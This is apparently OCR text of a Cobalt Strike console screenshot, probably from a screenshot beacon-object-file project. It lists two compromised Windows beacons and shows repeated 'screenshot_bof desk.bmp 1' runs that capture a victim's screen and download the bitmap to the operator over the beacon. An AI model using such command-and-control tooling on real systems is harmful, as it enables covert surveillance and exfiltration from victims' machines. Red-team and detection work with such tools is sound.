 Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
58.21... 192.168.2.142 https pc3 PC3 vfxckalihello... 15764 x64 8m 3 seconds (30% jitter)
58.21... 192.168.136.145 https jack DESKTOP-... vfxckalihello... 8040 x64 6m 10 seconds (37% jitter)
Web Log X Beacon 192.168.2.142@15764 X Beacon 192.168.136.145@8040 X Downloads X
[+] timestomp Apply timestamps from one file to another
[+] token-store Hot-swappable access tokens
[+] unlink Disconnect from parent Beacon
[+] upload Upload a file
[+] windows_error_code Show the Windows error code for a Windows error code number
beacon> screenshot_bof
[-] Syntax: screenshot_bof [filename] [save method 0/1] e.g. screenshot_bof file.bmp 1
beacon> screenshot_bof desk.bmp 1
[*] Running screenshot BOF by (@codex_tf2)
[+] host called home, sent: 5998 bytes
[+] received output:
[*] Screen saved to bitmap
[+] received output:
[*] Downloading bitmap over beacon with filename desk.bmp
[*] started download of desk.bmp (5330124 bytes)
[*] Tasked beacon to sleep for 3s (37% jitter)
[-] download of desk.bmp closed. [Incomplete]
[+] host called home, sent: 16 bytes
beacon> screenshot_bof desk.bmp 1
[*] Running screenshot BOF by (@codex_tf2)
[+] host called home, sent: 5998 bytes
[+] received output:
[*] Screen saved to bitmap
[+] received output:
[*] Downloading bitmap over beacon with filename desk.bmp
[*] started download of desk.bmp (5330124 bytes)
[DESKTOP-S2H9TTK] - x64 | jack | 8040 - x64 last:6m
beacon>